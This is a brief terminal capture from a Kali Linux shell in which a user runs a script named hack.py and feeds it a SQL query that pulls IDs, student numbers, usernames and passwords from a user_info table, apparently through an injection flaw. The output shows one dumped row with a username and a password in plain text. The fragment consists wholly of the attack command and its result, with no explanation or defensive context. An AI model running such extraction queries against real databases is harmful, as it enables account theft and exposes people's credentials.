 ┌──(kali㉿kali)-[~]
└─$ python hack.py
Enter query: select concat_ws(',',id,student_id,username,password) from user_info limit 0,1
Result:
1,20340001,zhangq22,lkajdssds